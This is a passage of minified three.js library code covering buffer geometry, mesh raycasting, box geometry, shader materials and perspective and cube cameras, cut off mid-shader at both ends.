Ot),e[n++]=r.x,e[n++]=r.y,e[n++]=r.z,e[n++]=r.w}return this}applyMatrix3(t){if(2===this.itemSize)for(let e=0,n=this.count;e<n;e++)dn.fromBufferAttribute(this,e),dn.applyMatrix3(t),this.setXY(e,dn.x,dn.y);else if(3===this.itemSize)for(let e=0,n=this.count;e<n;e++)un.fromBufferAttribute(this,e),un.applyMatrix3(t),this.setXYZ(e,un.x,un.y,un.z);return this}applyMatrix4(t){for(let e=0,n=this.count;e<n;e++)un.x=this.getX(e),un.y=this.getY(e),un.z=this.getZ(e),un.applyMatrix4(t),this.setXYZ(e,un.x,un.y,un.z);return this}applyNormalMatrix(t){for(let e=0,n=this.count;e<n;e++)un.x=this.getX(e),un.y=this.getY(e),un.z=this.getZ(e),un.applyNormalMatrix(t),this.setXYZ(e,un.x,un.y,un.z);return this}transformDirection(t){for(let e=0,n=this.count;e<n;e++)un.x=this.getX(e),un.y=this.getY(e),un.z=this.getZ(e),un.transformDirection(t),this.setXYZ(e,un.x,un.y,un.z);return this}set(t,e=0){return this.array.set(t,e),this}getX(t){return this.array[t*this.itemSize]}setX(t,e){return this.array[t*this.itemSize]=e,this}getY(t){return this.array[t*this.itemSize+1]}setY(t,e){return this.array[t*this.itemSize+1]=e,this}getZ(t){return this.array[t*this.itemSize+2]}setZ(t,e){return this.array[t*this.itemSize+2]=e,this}getW(t){return this.array[t*this.itemSize+3]}setW(t,e){return this.array[t*this.itemSize+3]=e,this}setXY(t,e,n){return t*=this.itemSize,this.array[t+0]=e,this.array[t+1]=n,this}setXYZ(t,e,n,i){return t*=this.itemSize,this.array[t+0]=e,this.array[t+1]=n,this.array[t+2]=i,this}setXYZW(t,e,n,i,r){return t*=this.itemSize,this.array[t+0]=e,this.array[t+1]=n,this.array[t+2]=i,this.array[t+3]=r,this}onUpload(t){return this.onUploadCallback=t,this}clone(){return new this.constructor(this.array,this.itemSize).copy(this)}toJSON(){const t={itemSize:this.itemSize,type:this.array.constructor.name,array:Array.prototype.slice.call(this.array),normalized:this.normalized};return""!==this.name&&(t.name=this.name),35044!==this.usage&&(t.usage=this.usage),0===this.updateRange.offset&&-1===this.updateRange.count||(t.updateRange=this.updateRange),t}}pn.prototype.isBufferAttribute=!0;class mn extends pn{constructor(t,e,n){super(new Uint16Array(t),e,n)}}class fn extends pn{constructor(t,e,n){super(new Uint32Array(t),e,n)}}(class extends pn{constructor(t,e,n){super(new Uint16Array(t),e,n)}}).prototype.isFloat16BufferAttribute=!0;class gn extends pn{constructor(t,e,n){super(new Float32Array(t),e,n)}}let vn=0;const yn=new ve,xn=new Ve,bn=new Bt,wn=new Gt,_n=new Gt,Mn=new Bt;class Sn extends pt{constructor(){super(),Object.defineProperty(this,"id",{value:vn++}),this.uuid=xt(),this.name="",this.type="BufferGeometry",this.index=null,this.attributes={},this.morphAttributes={},this.morphTargetsRelative=!1,this.groups=[],this.boundingBox=null,this.boundingSphere=null,this.drawRange={start:0,count:1/0},this.userData={}}getIndex(){return this.index}setIndex(t){return Array.isArray(t)?this.index=new(Rt(t)>65535?fn:mn)(t,1):this.index=t,this}getAttribute(t){return this.attributes[t]}setAttribute(t,e){return this.attributes[t]=e,this}deleteAttribute(t){return delete this.attributes[t],this}hasAttribute(t){return void 0!==this.attributes[t]}addGroup(t,e,n=0){this.groups.push({start:t,count:e,materialIndex:n})}clearGroups(){this.groups=[]}setDrawRange(t,e){this.drawRange.start=t,this.drawRange.count=e}applyMatrix4(t){const e=this.attributes.position;void 0!==e&&(e.applyMatrix4(t),e.needsUpdate=!0);const n=this.attributes.normal;if(void 0!==n){const e=(new Lt).getNormalMatrix(t);n.applyNormalMatrix(e),n.needsUpdate=!0}const i=this.attributes.tangent;return void 0!==i&&(i.transformDirection(t),i.needsUpdate=!0),null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere(),this}applyQuaternion(t){return yn.makeRotationFromQuaternion(t),this.applyMatrix4(yn),this}rotateX(t){return yn.makeRotationX(t),this.applyMatrix4(yn),this}rotateY(t){return yn.makeRotationY(t),this.applyMatrix4(yn),this}rotateZ(t){return yn.makeRotationZ(t),this.applyMatrix4(yn),this}translate(t,e,n){return yn.makeTranslation(t,e,n),this.applyMatrix4(yn),this}scale(t,e,n){return yn.makeScale(t,e,n),this.applyMatrix4(yn),this}lookAt(t){return xn.lookAt(t),xn.updateMatrix(),this.applyMatrix4(xn.matrix),this}center(){return this.computeBoundingBox(),this.boundingBox.getCenter(bn).negate(),this.translate(bn.x,bn.y,bn.z),this}setFromPoints(t){const e=[];for(let n=0,i=t.length;n<i;n++){const i=t[n];e.push(i.x,i.y,i.z||0)}return this.setAttribute("position",new gn(e,3)),this}computeBoundingBox(){null===this.boundingBox&&(this.boundingBox=new Gt);const t=this.attributes.position,e=this.morphAttributes.position;if(t&&t.isGLBufferAttribute)return console.error('THREE.BufferGeometry.computeBoundingBox(): GLBufferAttribute requires a manual bounding box. Alternatively set "mesh.frustumCulled" to "false".',this),void this.boundingBox.set(new Bt(-1/0,-1/0,-1/0),new Bt(1/0,1/0,1/0));if(void 0!==t){if(this.boundingBox.setFromBufferAttribute(t),e)for(let t=0,n=e.length;t<n;t++){const n=e[t];wn.setFromBufferAttribute(n),this.morphTargetsRelative?(Mn.addVectors(this.boundingBox.min,wn.min),this.boundingBox.expandByPoint(Mn),Mn.addVectors(this.boundingBox.max,wn.max),this.boundingBox.expandByPoint(Mn)):(this.boundingBox.expandByPoint(wn.min),this.boundingBox.expandByPoint(wn.max))}}else this.boundingBox.makeEmpty();(isNaN(this.boundingBox.min.x)||isNaN(this.boundingBox.min.y)||isNaN(this.boundingBox.min.z))&&console.error('THREE.BufferGeometry.computeBoundingBox(): Computed min/max have NaN values. The "position" attribute is likely to have NaN values.',this)}computeBoundingSphere(){null===this.boundingSphere&&(this.boundingSphere=new le);const t=this.attributes.position,e=this.morphAttributes.position;if(t&&t.isGLBufferAttribute)return console.error('THREE.BufferGeometry.computeBoundingSphere(): GLBufferAttribute requires a manual bounding sphere. Alternatively set "mesh.frustumCulled" to "false".',this),void this.boundingSphere.set(new Bt,1/0);if(t){const n=this.boundingSphere.center;if(wn.setFromBufferAttribute(t),e)for(let t=0,n=e.length;t<n;t++){const n=e[t];_n.setFromBufferAttribute(n),this.morphTargetsRelative?(Mn.addVectors(wn.min,_n.min),wn.expandByPoint(Mn),Mn.addVectors(wn.max,_n.max),wn.expandByPoint(Mn)):(wn.expandByPoint(_n.min),wn.expandByPoint(_n.max))}wn.getCenter(n);let i=0;for(let e=0,r=t.count;e<r;e++)Mn.fromBufferAttribute(t,e),i=Math.max(i,n.distanceToSquared(Mn));if(e)for(let r=0,s=e.length;r<s;r++){const s=e[r],a=this.morphTargetsRelative;for(let e=0,r=s.count;e<r;e++)Mn.fromBufferAttribute(s,e),a&&(bn.fromBufferAttribute(t,e),Mn.add(bn)),i=Math.max(i,n.distanceToSquared(Mn))}this.boundingSphere.radius=Math.sqrt(i),isNaN(this.boundingSphere.radius)&&console.error('THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The "position" attribute is likely to have NaN values.',this)}}computeTangents(){const t=this.index,e=this.attributes;if(null===t||void 0===e.position||void 0===e.normal||void 0===e.uv)return void console.error("THREE.BufferGeometry: .computeTangents() failed. Missing required attributes (index, position, normal or uv)");const n=t.array,i=e.position.array,r=e.normal.array,s=e.uv.array,a=i.length/3;void 0===e.tangent&&this.setAttribute("tangent",new pn(new Float32Array(4*a),4));const o=e.tangent.array,l=[],c=[];for(let t=0;t<a;t++)l[t]=new Bt,c[t]=new Bt;const h=new Bt,u=new Bt,d=new Bt,p=new At,m=new At,f=new At,g=new Bt,v=new Bt;function y(t,e,n){h.fromArray(i,3*t),u.fromArray(i,3*e),d.fromArray(i,3*n),p.fromArray(s,2*t),m.fromArray(s,2*e),f.fromArray(s,2*n),u.sub(h),d.sub(h),m.sub(p),f.sub(p);const r=1/(m.x*f.y-f.x*m.y);isFinite(r)&&(g.copy(u).multiplyScalar(f.y).addScaledVector(d,-m.y).multiplyScalar(r),v.copy(d).multiplyScalar(m.x).addScaledVector(u,-f.x).multiplyScalar(r),l[t].add(g),l[e].add(g),l[n].add(g),c[t].add(v),c[e].add(v),c[n].add(v))}let x=this.groups;0===x.length&&(x=[{start:0,count:n.length}]);for(let t=0,e=x.length;t<e;++t){const e=x[t],i=e.start;for(let t=i,r=i+e.count;t<r;t+=3)y(n[t+0],n[t+1],n[t+2])}const b=new Bt,w=new Bt,_=new Bt,M=new Bt;function S(t){_.fromArray(r,3*t),M.copy(_);const e=l[t];b.copy(e),b.sub(_.multiplyScalar(_.dot(e))).normalize(),w.crossVectors(M,e);const n=w.dot(c[t])<0?-1:1;o[4*t]=b.x,o[4*t+1]=b.y,o[4*t+2]=b.z,o[4*t+3]=n}for(let t=0,e=x.length;t<e;++t){const e=x[t],i=e.start;for(let t=i,r=i+e.count;t<r;t+=3)S(n[t+0]),S(n[t+1]),S(n[t+2])}}computeVertexNormals(){const t=this.index,e=this.getAttribute("position");if(void 0!==e){let n=this.getAttribute("normal");if(void 0===n)n=new pn(new Float32Array(3*e.count),3),this.setAttribute("normal",n);else for(let t=0,e=n.count;t<e;t++)n.setXYZ(t,0,0,0);const i=new Bt,r=new Bt,s=new Bt,a=new Bt,o=new Bt,l=new Bt,c=new Bt,h=new Bt;if(t)for(let u=0,d=t.count;u<d;u+=3){const d=t.getX(u+0),p=t.getX(u+1),m=t.getX(u+2);i.fromBufferAttribute(e,d),r.fromBufferAttribute(e,p),s.fromBufferAttribute(e,m),c.subVectors(s,r),h.subVectors(i,r),c.cross(h),a.fromBufferAttribute(n,d),o.fromBufferAttribute(n,p),l.fromBufferAttribute(n,m),a.add(c),o.add(c),l.add(c),n.setXYZ(d,a.x,a.y,a.z),n.setXYZ(p,o.x,o.y,o.z),n.setXYZ(m,l.x,l.y,l.z)}else for(let t=0,a=e.count;t<a;t+=3)i.fromBufferAttribute(e,t+0),r.fromBufferAttribute(e,t+1),s.fromBufferAttribute(e,t+2),c.subVectors(s,r),h.subVectors(i,r),c.cross(h),n.setXYZ(t+0,c.x,c.y,c.z),n.setXYZ(t+1,c.x,c.y,c.z),n.setXYZ(t+2,c.x,c.y,c.z);this.normalizeNormals(),n.needsUpdate=!0}}merge(t,e){if(!t||!t.isBufferGeometry)return void console.error("THREE.BufferGeometry.merge(): geometry not an instance of THREE.BufferGeometry.",t);void 0===e&&(e=0,console.warn("THREE.BufferGeometry.merge(): Overwriting original geometry, starting at offset=0. Use BufferGeometryUtils.mergeBufferGeometries() for lossless merge."));const n=this.attributes;for(const i in n){if(void 0===t.attributes[i])continue;const r=n[i].array,s=t.attributes[i],a=s.array,o=s.itemSize*e,l=Math.min(a.length,r.length-o);for(let t=0,e=o;t<l;t++,e++)r[e]=a[t]}return this}normalizeNormals(){const t=this.attributes.normal;for(let e=0,n=t.count;e<n;e++)Mn.fromBufferAttribute(t,e),Mn.normalize(),t.setXYZ(e,Mn.x,Mn.y,Mn.z)}toNonIndexed(){function t(t,e){const n=t.array,i=t.itemSize,r=t.normalized,s=new n.constructor(e.length*i);let a=0,o=0;for(let r=0,l=e.length;r<l;r++){a=t.isInterleavedBufferAttribute?e[r]*t.data.stride+t.offset:e[r]*i;for(let t=0;t<i;t++)s[o++]=n[a++]}return new pn(s,i,r)}if(null===this.index)return console.warn("THREE.BufferGeometry.toNonIndexed(): BufferGeometry is already non-indexed."),this;const e=new Sn,n=this.index.array,i=this.attributes;for(const r in i){const s=t(i[r],n);e.setAttribute(r,s)}const r=this.morphAttributes;for(const i in r){const s=[],a=r[i];for(let e=0,i=a.length;e<i;e++){const i=t(a[e],n);s.push(i)}e.morphAttributes[i]=s}e.morphTargetsRelative=this.morphTargetsRelative;const s=this.groups;for(let t=0,n=s.length;t<n;t++){const n=s[t];e.addGroup(n.start,n.count,n.materialIndex)}return e}toJSON(){const t={metadata:{version:4.5,type:"BufferGeometry",generator:"BufferGeometry.toJSON"}};if(t.uuid=this.uuid,t.type=this.type,""!==this.name&&(t.name=this.name),Object.keys(this.userData).length>0&&(t.userData=this.userData),void 0!==this.parameters){const e=this.parameters;for(const n in e)void 0!==e[n]&&(t[n]=e[n]);return t}t.data={attributes:{}};const e=this.index;null!==e&&(t.data.index={type:e.array.constructor.name,array:Array.prototype.slice.call(e.array)});const n=this.attributes;for(const e in n){const i=n[e];t.data.attributes[e]=i.toJSON(t.data)}const i={};let r=!1;for(const e in this.morphAttributes){const n=this.morphAttributes[e],s=[];for(let e=0,i=n.length;e<i;e++){const i=n[e];s.push(i.toJSON(t.data))}s.length>0&&(i[e]=s,r=!0)}r&&(t.data.morphAttributes=i,t.data.morphTargetsRelative=this.morphTargetsRelative);const s=this.groups;s.length>0&&(t.data.groups=JSON.parse(JSON.stringify(s)));const a=this.boundingSphere;return null!==a&&(t.data.boundingSphere={center:a.center.toArray(),radius:a.radius}),t}clone(){return(new this.constructor).copy(this)}copy(t){this.index=null,this.attributes={},this.morphAttributes={},this.groups=[],this.boundingBox=null,this.boundingSphere=null;const e={};this.name=t.name;const n=t.index;null!==n&&this.setIndex(n.clone(e));const i=t.attributes;for(const t in i){const n=i[t];this.setAttribute(t,n.clone(e))}const r=t.morphAttributes;for(const t in r){const n=[],i=r[t];for(let t=0,r=i.length;t<r;t++)n.push(i[t].clone(e));this.morphAttributes[t]=n}this.morphTargetsRelative=t.morphTargetsRelative;const s=t.groups;for(let t=0,e=s.length;t<e;t++){const e=s[t];this.addGroup(e.start,e.count,e.materialIndex)}const a=t.boundingBox;null!==a&&(this.boundingBox=a.clone());const o=t.boundingSphere;return null!==o&&(this.boundingSphere=o.clone()),this.drawRange.start=t.drawRange.start,this.drawRange.count=t.drawRange.count,this.userData=t.userData,void 0!==t.parameters&&(this.parameters=Object.assign({},t.parameters)),this}dispose(){this.dispatchEvent({type:"dispose"})}}Sn.prototype.isBufferGeometry=!0;const Tn=new ve,En=new ge,An=new le,Ln=new Bt,Rn=new Bt,Cn=new Bt,Pn=new Bt,In=new Bt,Dn=new Bt,Nn=new Bt,Fn=new Bt,On=new Bt,Un=new At,kn=new At,zn=new At,Bn=new Bt,Hn=new Bt;class Vn extends Ve{constructor(t=new Sn,e=new hn){super(),this.type="Mesh",this.geometry=t,this.material=e,this.updateMorphTargets()}copy(t){return super.copy(t),void 0!==t.morphTargetInfluences&&(this.morphTargetInfluences=t.morphTargetInfluences.slice()),void 0!==t.morphTargetDictionary&&(this.morphTargetDictionary=Object.assign({},t.morphTargetDictionary)),this.material=t.material,this.geometry=t.geometry,this}updateMorphTargets(){const t=this.geometry;if(t.isBufferGeometry){const e=t.morphAttributes,n=Object.keys(e);if(n.length>0){const t=e[n[0]];if(void 0!==t){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,n=t.length;e<n;e++){const n=t[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[n]=e}}}}else{const e=t.morphTargets;void 0!==e&&e.length>0&&console.error("THREE.Mesh.updateMorphTargets() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.")}}raycast(t,e){const n=this.geometry,i=this.material,r=this.matrixWorld;if(void 0===i)return;if(null===n.boundingSphere&&n.computeBoundingSphere(),An.copy(n.boundingSphere),An.applyMatrix4(r),!1===t.ray.intersectsSphere(An))return;if(Tn.copy(r).invert(),En.copy(t.ray).applyMatrix4(Tn),null!==n.boundingBox&&!1===En.intersectsBox(n.boundingBox))return;let s;if(n.isBufferGeometry){const r=n.index,a=n.attributes.position,o=n.morphAttributes.position,l=n.morphTargetsRelative,c=n.attributes.uv,h=n.attributes.uv2,u=n.groups,d=n.drawRange;if(null!==r)if(Array.isArray(i))for(let n=0,p=u.length;n<p;n++){const p=u[n],m=i[p.materialIndex];for(let n=Math.max(p.start,d.start),i=Math.min(r.count,Math.min(p.start+p.count,d.start+d.count));n<i;n+=3){const i=r.getX(n),u=r.getX(n+1),d=r.getX(n+2);s=Gn(this,m,t,En,a,o,l,c,h,i,u,d),s&&(s.faceIndex=Math.floor(n/3),s.face.materialIndex=p.materialIndex,e.push(s))}}else{for(let n=Math.max(0,d.start),u=Math.min(r.count,d.start+d.count);n<u;n+=3){const u=r.getX(n),d=r.getX(n+1),p=r.getX(n+2);s=Gn(this,i,t,En,a,o,l,c,h,u,d,p),s&&(s.faceIndex=Math.floor(n/3),e.push(s))}}else if(void 0!==a)if(Array.isArray(i))for(let n=0,r=u.length;n<r;n++){const r=u[n],p=i[r.materialIndex];for(let n=Math.max(r.start,d.start),i=Math.min(a.count,Math.min(r.start+r.count,d.start+d.count));n<i;n+=3){s=Gn(this,p,t,En,a,o,l,c,h,n,n+1,n+2),s&&(s.faceIndex=Math.floor(n/3),s.face.materialIndex=r.materialIndex,e.push(s))}}else{for(let n=Math.max(0,d.start),r=Math.min(a.count,d.start+d.count);n<r;n+=3){s=Gn(this,i,t,En,a,o,l,c,h,n,n+1,n+2),s&&(s.faceIndex=Math.floor(n/3),e.push(s))}}}else n.isGeometry&&console.error("THREE.Mesh.raycast() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.")}}function Gn(t,e,n,i,r,s,a,o,l,c,h,u){Ln.fromBufferAttribute(r,c),Rn.fromBufferAttribute(r,h),Cn.fromBufferAttribute(r,u);const d=t.morphTargetInfluences;if(s&&d){Nn.set(0,0,0),Fn.set(0,0,0),On.set(0,0,0);for(let t=0,e=s.length;t<e;t++){const e=d[t],n=s[t];0!==e&&(Pn.fromBufferAttribute(n,c),In.fromBufferAttribute(n,h),Dn.fromBufferAttribute(n,u),a?(Nn.addScaledVector(Pn,e),Fn.addScaledVector(In,e),On.addScaledVector(Dn,e)):(Nn.addScaledVector(Pn.sub(Ln),e),Fn.addScaledVector(In.sub(Rn),e),On.addScaledVector(Dn.sub(Cn),e)))}Ln.add(Nn),Rn.add(Fn),Cn.add(On)}t.isSkinnedMesh&&(t.boneTransform(c,Ln),t.boneTransform(h,Rn),t.boneTransform(u,Cn));const p=function(t,e,n,i,r,s,a,o){let l;if(l=1===e.side?i.intersectTriangle(a,s,r,!0,o):i.intersectTriangle(r,s,a,2!==e.side,o),null===l)return null;Hn.copy(o),Hn.applyMatrix4(t.matrixWorld);const c=n.ray.origin.distanceTo(Hn);return c<n.near||c>n.far?null:{distance:c,point:Hn.clone(),object:t}}(t,e,n,i,Ln,Rn,Cn,Bn);if(p){o&&(Un.fromBufferAttribute(o,c),kn.fromBufferAttribute(o,h),zn.fromBufferAttribute(o,u),p.uv=Qe.getUV(Bn,Ln,Rn,Cn,Un,kn,zn,new At)),l&&(Un.fromBufferAttribute(l,c),kn.fromBufferAttribute(l,h),zn.fromBufferAttribute(l,u),p.uv2=Qe.getUV(Bn,Ln,Rn,Cn,Un,kn,zn,new At));const t={a:c,b:h,c:u,normal:new Bt,materialIndex:0};Qe.getNormal(Ln,Rn,Cn,t.normal),p.face=t}return p}Vn.prototype.isMesh=!0;class Wn extends Sn{constructor(t=1,e=1,n=1,i=1,r=1,s=1){super(),this.type="BoxGeometry",this.parameters={width:t,height:e,depth:n,widthSegments:i,heightSegments:r,depthSegments:s};const a=this;i=Math.floor(i),r=Math.floor(r),s=Math.floor(s);const o=[],l=[],c=[],h=[];let u=0,d=0;function p(t,e,n,i,r,s,p,m,f,g,v){const y=s/f,x=p/g,b=s/2,w=p/2,_=m/2,M=f+1,S=g+1;let T=0,E=0;const A=new Bt;for(let s=0;s<S;s++){const a=s*x-w;for(let o=0;o<M;o++){const u=o*y-b;A[t]=u*i,A[e]=a*r,A[n]=_,l.push(A.x,A.y,A.z),A[t]=0,A[e]=0,A[n]=m>0?1:-1,c.push(A.x,A.y,A.z),h.push(o/f),h.push(1-s/g),T+=1}}for(let t=0;t<g;t++)for(let e=0;e<f;e++){const n=u+e+M*t,i=u+e+M*(t+1),r=u+(e+1)+M*(t+1),s=u+(e+1)+M*t;o.push(n,i,s),o.push(i,r,s),E+=6}a.addGroup(d,E,v),d+=E,u+=T}p("z","y","x",-1,-1,n,e,t,s,r,0),p("z","y","x",1,-1,n,e,-t,s,r,1),p("x","z","y",1,1,t,n,e,i,s,2),p("x","z","y",1,-1,t,n,-e,i,s,3),p("x","y","z",1,-1,t,e,n,i,r,4),p("x","y","z",-1,-1,t,e,-n,i,r,5),this.setIndex(o),this.setAttribute("position",new gn(l,3)),this.setAttribute("normal",new gn(c,3)),this.setAttribute("uv",new gn(h,2))}static fromJSON(t){return new Wn(t.width,t.height,t.depth,t.widthSegments,t.heightSegments,t.depthSegments)}}function jn(t){const e={};for(const n in t){e[n]={};for(const i in t[n]){const r=t[n][i];r&&(r.isColor||r.isMatrix3||r.isMatrix4||r.isVector2||r.isVector3||r.isVector4||r.isTexture||r.isQuaternion)?e[n][i]=r.clone():Array.isArray(r)?e[n][i]=r.slice():e[n][i]=r}}return e}function qn(t){const e={};for(let n=0;n<t.length;n++){const i=jn(t[n]);for(const t in i)e[t]=i[t]}return e}const Xn={clone:jn,merge:qn};class Yn extends en{constructor(t){super(),this.type="ShaderMaterial",this.defines={},this.uniforms={},this.vertexShader="void main() {\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n}",this.fragmentShader="void main() {\n\tgl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );\n}",this.linewidth=1,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.lights=!1,this.clipping=!1,this.extensions={derivatives:!1,fragDepth:!1,drawBuffers:!1,shaderTextureLOD:!1},this.defaultAttributeValues={color:[1,1,1],uv:[0,0],uv2:[0,0]},this.index0AttributeName=void 0,this.uniformsNeedUpdate=!1,this.glslVersion=null,void 0!==t&&(void 0!==t.attributes&&console.error("THREE.ShaderMaterial: attributes should now be defined in THREE.BufferGeometry instead."),this.setValues(t))}copy(t){return super.copy(t),this.fragmentShader=t.fragmentShader,this.vertexShader=t.vertexShader,this.uniforms=jn(t.uniforms),this.defines=Object.assign({},t.defines),this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.lights=t.lights,this.clipping=t.clipping,this.extensions=Object.assign({},t.extensions),this.glslVersion=t.glslVersion,this}toJSON(t){const e=super.toJSON(t);e.glslVersion=this.glslVersion,e.uniforms={};for(const n in this.uniforms){const i=this.uniforms[n].value;i&&i.isTexture?e.uniforms[n]={type:"t",value:i.toJSON(t).uuid}:i&&i.isColor?e.uniforms[n]={type:"c",value:i.getHex()}:i&&i.isVector2?e.uniforms[n]={type:"v2",value:i.toArray()}:i&&i.isVector3?e.uniforms[n]={type:"v3",value:i.toArray()}:i&&i.isVector4?e.uniforms[n]={type:"v4",value:i.toArray()}:i&&i.isMatrix3?e.uniforms[n]={type:"m3",value:i.toArray()}:i&&i.isMatrix4?e.uniforms[n]={type:"m4",value:i.toArray()}:e.uniforms[n]={value:i}}Object.keys(this.defines).length>0&&(e.defines=this.defines),e.vertexShader=this.vertexShader,e.fragmentShader=this.fragmentShader;const n={};for(const t in this.extensions)!0===this.extensions[t]&&(n[t]=!0);return Object.keys(n).length>0&&(e.extensions=n),e}}Yn.prototype.isShaderMaterial=!0;class Zn extends Ve{constructor(){super(),this.type="Camera",this.matrixWorldInverse=new ve,this.projectionMatrix=new ve,this.projectionMatrixInverse=new ve}copy(t,e){return super.copy(t,e),this.matrixWorldInverse.copy(t.matrixWorldInverse),this.projectionMatrix.copy(t.projectionMatrix),this.projectionMatrixInverse.copy(t.projectionMatrixInverse),this}getWorldDirection(t){this.updateWorldMatrix(!0,!1);const e=this.matrixWorld.elements;return t.set(-e[8],-e[9],-e[10]).normalize()}updateMatrixWorld(t){super.updateMatrixWorld(t),this.matrixWorldInverse.copy(this.matrixWorld).invert()}updateWorldMatrix(t,e){super.updateWorldMatrix(t,e),this.matrixWorldInverse.copy(this.matrixWorld).invert()}clone(){return(new this.constructor).copy(this)}}Zn.prototype.isCamera=!0;class Jn extends Zn{constructor(t=50,e=1,n=.1,i=2e3){super(),this.type="PerspectiveCamera",this.fov=t,this.zoom=1,this.near=n,this.far=i,this.focus=10,this.aspect=e,this.view=null,this.filmGauge=35,this.filmOffset=0,this.updateProjectionMatrix()}copy(t,e){return super.copy(t,e),this.fov=t.fov,this.zoom=t.zoom,this.near=t.near,this.far=t.far,this.focus=t.focus,this.aspect=t.aspect,this.view=null===t.view?null:Object.assign({},t.view),this.filmGauge=t.filmGauge,this.filmOffset=t.filmOffset,this}setFocalLength(t){const e=.5*this.getFilmHeight()/t;this.fov=2*gt*Math.atan(e),this.updateProjectionMatrix()}getFocalLength(){const t=Math.tan(.5*ft*this.fov);return.5*this.getFilmHeight()/t}getEffectiveFOV(){return 2*gt*Math.atan(Math.tan(.5*ft*this.fov)/this.zoom)}getFilmWidth(){return this.filmGauge*Math.min(this.aspect,1)}getFilmHeight(){return this.filmGauge/Math.max(this.aspect,1)}setViewOffset(t,e,n,i,r,s){this.aspect=t/e,null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=t,this.view.fullHeight=e,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=s,this.updateProjectionMatrix()}clearViewOffset(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const t=this.near;let e=t*Math.tan(.5*ft*this.fov)/this.zoom,n=2*e,i=this.aspect*n,r=-.5*i;const s=this.view;if(null!==this.view&&this.view.enabled){const t=s.fullWidth,a=s.fullHeight;r+=s.offsetX*i/t,e-=s.offsetY*n/a,i*=s.width/t,n*=s.height/a}const a=this.filmOffset;0!==a&&(r+=t*a/this.getFilmWidth()),this.projectionMatrix.makePerspective(r,r+i,e,e-n,t,this.far),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(t){const e=super.toJSON(t);return e.object.fov=this.fov,e.object.zoom=this.zoom,e.object.near=this.near,e.object.far=this.far,e.object.focus=this.focus,e.object.aspect=this.aspect,null!==this.view&&(e.object.view=Object.assign({},this.view)),e.object.filmGauge=this.filmGauge,e.object.filmOffset=this.filmOffset,e}}Jn.prototype.isPerspectiveCamera=!0;class $n extends Ve{constructor(t,e,n){if(super(),this.type="CubeCamera",!0!==n.isWebGLCubeRenderTarget)return void console.error("THREE.CubeCamera: The constructor now expects an instance of WebGLCubeRenderTarget as third parameter.");this.renderTarget=n;const i=new Jn(90,1,t,e);i.layers=this.layers,i.up.set(0,-1,0),i.lookAt(new Bt(1,0,0)),this.add(i);const r=new Jn(90,1,t,e);r.layers=this.layers,r.up.set(0,-1,0),r.lookAt(new Bt(-1,0,0)),this.add(r);const s=new Jn(90,1,t,e);s.layers=this.layers,s.up.set(0,0,1),s.lookAt(new Bt(0,1,0)),this.add(s);const a=new Jn(90,1,t,e);a.layers=this.layers,a.up.set(0,0,-1),a.lookAt(new Bt(0,-1,0)),this.add(a);const o=new Jn(90,1,t,e);o.layers=this.layers,o.up.set(0,-1,0),o.lookAt(new Bt(0,0,1)),this.add(o);const l=new Jn(90,1,t,e);l.layers=this.layers,l.up.set(0,-1,0),l.lookAt(new Bt(0,0,-1)),this.add(l)}update(t,e){null===this.parent&&this.updateMatrixWorld();const n=this.renderTarget,[i,r,s,a,o,l]=this.children,c=t.xr.enabled,h=t.getRenderTarget();t.xr.enabled=!1;const u=n.texture.generateMipmaps;n.texture.generateMipmaps=!1,t.setRenderTarget(n,0),t.render(e,i),t.setRenderTarget(n,1),t.render(e,r),t.setRenderTarget(n,2),t.render(e,s),t.setRenderTarget(n,3),t.render(e,a),t.setRenderTarget(n,4),t.render(e,o),n.texture.generateMipmaps=u,t.setRenderTarget(n,5),t.render(e,l),t.setRenderTarget(h),t.xr.enabled=c}}class Kn extends Nt{constructor(t,e,n,i,r,s,a,o,l,c){super(t=void 0!==t?t:[],e=void 0!==e?e:301,n,i,r,s,a,o,l,c),this.flipY=!1}get images(){return this.image}set images(t){this.image=t}}Kn.prototype.isCubeTexture=!0;class Qn extends Ut{constructor(t,e,n){Number.isInteger(e)&&(console.warn("THREE.WebGLCubeRenderTarget: constructor signature is now WebGLCubeRenderTarget( size, options )"),e=n),super(t,t,e),e=e||{},this.texture=new Kn(void 0,e.mapping,e.wrapS,e.wrapT,e.magFilter,e.minFilter,e.format,e.type,e.anisotropy,e.encoding),this.texture.isRenderTargetTexture=!0,this.texture.generateMipmaps=void 0!==e.generateMipmaps&&e.generateMipmaps,this.texture.minFilter=void 0!==e.minFilter?e.minFilter:1006,this.texture._needsFlipEnvMap=!1}fromEquirectangularTexture(t,e){this.texture.type=e.type,this.texture.format=1023,this.texture.encoding=e.encoding,this.texture.generateMipmaps=e.generateMipmaps,this.texture.minFilter=e.minFilter,this.texture.magFilter=e.magFilter;const n={uniforms:{tEquirect:{value:null}},vertexShader:"\n\n\t\t\t\tvarying vec3 vWorldDirection;\n\n\t\t\t\tvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\n\t\t\t\t\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n\n\t\t\t\t}\n\n\t\t\t\tvoid main() {\n\n\t\t\t\t\tvWorldDirection = transformDirection( position, modelMatrix );\n\n\t\t\t\t\t#include <begin_vertex>\n\t\t\t\t\t#include <project_vertex>\n\n\t\t\t\t}\n\t\t\t",fragmentShader:"\n\n\t\t\t\tuniform sampler2D tEquirect;\n\n\t\t\t\tvarying vec3 vWorldDirection;\n\n\t\t\t\t#include <common>\n\n\t\t\t\tvoid main() {\n\n\t\t\t\t\tvec3 direction = normalize( vWorldDirection );\n\n\t\t\t\t\tvec2 sampleUV = equirectUv( direction );\n\n\t\t\t\t\tgl_FragColor = texture2D( tEquirect, 